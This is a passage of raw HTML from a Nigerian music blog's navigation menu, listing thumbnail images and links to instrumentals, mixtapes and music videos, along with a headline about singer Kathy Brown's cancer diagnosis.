data-permalink="https://blownaija.com/legendary-singer-kathy-brown-diagnosed-with-stage-four-lung-cancer/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=1024%2C576&amp;ssl=1" data-orig-size="1024,576" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="kathy-brown-lung-cancer-diagnosis-20240112081001-1024&amp;#215;576" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=740%2C416&amp;ssl=1" /></div><p>Legendary singer, Kathy Brown diagnosed with stage four lung cancer</p></a></li></ul></div></div></li>
<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118 mvp-mega-dropdown"><a href="https://blownaija.com/category/instrumentals/">Instrumentals</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/olamide-gaza-open-verse-instrumental-hook/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="19152" data-permalink="https://blownaija.com/blog/home/home/blownaija-artwork/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?fit=1800%2C1800&amp;ssl=1" data-orig-size="1800,1800" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="BLOWNAIJA-ARTWORK" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Olamide – Gaza (Open Verse) Instrumental + Hook</p></a></li><li><a href="https://blownaija.com/freebeat-gazzytunez-amapiano-beat/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="9242" data-permalink="https://blownaija.com/9242/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?fit=740%2C740&amp;ssl=1" /></div><p>FREEBEAT: GazzyTunez &#8211; Amapiano Beat</p></a></li><li><a href="https://blownaija.com/freebeathook-bleazybeatz-nack-am/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="19805" data-permalink="https://blownaija.com/freebeathook-bleazybeatz-nack-am/img-20230419-wa0037/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20230419-WA0037" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?fit=740%2C740&amp;ssl=1" /></div><p>[Freebeat+Hook]: Bleazybeatz &#8211; Nack Am</p></a></li><li><a href="https://blownaija.com/davido-unavailable-instrumental-hook-open-verse/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="19512" data-permalink="https://blownaija.com/davido-unavailable-instrumental-hook-open-verse/screenshot_20230403-134152/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?fit=1080%2C1289&amp;ssl=1" data-orig-size="1080,1289" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20230403-134152" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?fit=251%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?fit=740%2C883&amp;ssl=1" /></div><p>Davido &#8211; Unavailable Instrumental + Hook (Open Verse)</p></a></li><li><a href="https://blownaija.com/falz-mr-yakubu-open-verse-instrumental/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="19456" data-permalink="https://blownaija.com/falz-mr-yakubu-open-verse-instrumental/images-2-2/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?fit=554%2C554&amp;ssl=1" data-orig-size="554,554" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="images (2)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?fit=554%2C554&amp;ssl=1" /></div><p>Falz &#8211; Mr Yakubu Open Verse (Instrumental)</p></a></li></ul></div></div></li>
<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119 mvp-mega-dropdown"><a href="https://blownaija.com/category/mixtapes/">Mixtapes</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/dj-mykelly-street-orientation-vibez/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="32841" data-permalink="https://blownaija.com/dj-mykelly-street-orientation-vibez/attachment/32841/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?fit=740%2C740&amp;ssl=1" /></div><p>DJ Mykelly &#8211; Street Orientation Vibez</p></a></li><li><a href="https://blownaija.com/mixtape-djslam-faceoff-mixtape/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="23340" data-permalink="https://blownaija.com/mixtape-djslam-faceoff-mixtape/attachment/23340/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Mixtape: Djslam &#8211; FaceOff Mixtape</p></a></li><li><a href="https://blownaija.com/dj-olawise-best-of-burna-boy-i-told-them-mixtape/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="22828" data-permalink="https://blownaija.com/22828/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?fit=890%2C891&amp;ssl=1" data-orig-size="890,891" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?fit=740%2C741&amp;ssl=1" /></div><p>Dj Olawise &#8211; Best Of Burna Boy (I Told Them) Mixtape</p></a></li><li><a href="https://blownaija.com/dj-big-sky-groove-cartel-amapiano-mix/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="22860" data-permalink="https://blownaija.com/dj-big-sky-groove-cartel-amapiano-mix/qqdyuzk9ecc-jpg/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="qqdyuzk9ecc.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?fit=740%2C416&amp;ssl=1" /></div><p>DJ Big Sky – Groove Cartel Amapiano Mix</p></a></li><li><a href="https://blownaija.com/mixtape-dj-olawise-best-of-olamide-unruly/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="22387" data-permalink="https://blownaija.com/22387/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?fit=740%2C740&amp;ssl=1" /></div><p>MIXTAPE: Dj Olawise &#8211; Best Of Olamide &#8216;Unruly&#8217;</p></a></li></ul></div></div></li>
<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123 mvp-mega-dropdown"><a href="https://blownaija.com/category/videos/">Videos</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/audiovideo-eberechi-zion-iyanu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33554" data-permalink="https://blownaija.com/33554/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=1024%2C1024&amp;ssl=1" data-orig-size="1024,1024" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=740%2C740&amp;ssl=1" /></div><p>[Audio+Video]: Eberechi Zion &#8211; IYANU</p></a></li><li><a href="https://blownaija.com/prosey-and-pteyn-lost-lyrics-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33230" data-permalink="https://blownaija.com/prosey-and-pteyn-lost-lyrics-video/img-20250516-wa0011/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250516-WA0011" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?fit=740%2C416&amp;ssl=1" /></div><p>Prosey and Pteyn &#8211; Lost (Lyrics Video)</p></a></li><li><a href="https://blownaija.com/official-video-dhany-brown-our-father-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33021" data-permalink="https://blownaija.com/official-video-dhany-brown-our-father-video/screenshot_20241114-101032/" 